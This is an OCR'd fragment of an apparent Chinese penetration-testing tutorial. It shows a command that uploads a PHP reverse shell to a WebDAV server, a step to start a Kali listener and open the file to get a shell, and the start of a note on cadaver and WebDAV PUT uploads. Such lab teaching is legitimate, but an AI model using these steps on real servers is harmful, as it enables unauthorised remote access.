
/usr/share/webshells/php/php-
reverse-shell.php -uploadloc rev-
shell.php

# -uploadfile：指定上传的文件路径

# -uploadloc：指定文件上传到服务器上的名
然后kali 开启监听，再访问上传的文件即可反弹
shell
cadaver
webdav是基于HTTP 1.1的扩展协议，其支持使
用 PUT 方法上传文件，基于这个特性可以实现
功能强大的内容或配置管理系统。但丰富的功能